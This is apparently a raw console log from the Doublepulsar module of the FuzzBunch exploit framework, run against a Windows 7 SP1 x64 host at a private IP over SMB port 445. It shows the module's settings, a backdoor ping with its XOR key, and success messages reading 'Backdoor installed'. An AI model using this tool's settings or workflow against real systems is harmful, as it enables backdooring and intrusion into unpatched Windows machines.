 Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.0.9
TargetPort 445
Protocol SMB
Architecture x64
Function Ping
[?] Execute Plugin? [Yes] : yes
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x32C7EC6
4
SMB Connection string is: Windows 7 Ultimate 7601 Service Pack 1
Target OS is: 7 x64
Target SP is: 1
[+] Backdoor installed
[+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) >
C:\_